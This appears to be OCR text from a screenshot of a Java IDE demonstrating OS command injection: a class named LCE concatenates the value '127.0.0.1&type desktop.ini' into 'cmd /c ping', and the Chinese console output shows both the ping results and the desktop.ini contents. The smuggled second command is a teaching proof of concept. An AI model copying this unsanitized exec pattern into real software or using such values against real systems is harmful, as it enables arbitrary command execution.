 7 public class LCE {
8 public static void main(String[] args) throws Exception {
9 String ip = "127.0.0.1&type desktop.ini";
10 String cmd = "cmd /c ping " + ip;
11 InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
运行: LCE ×
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
[.ShellClassInfo]
IconResource=D:\图片\icon\photos-folder--blank.ico,0
进程已结束，退出代码为 0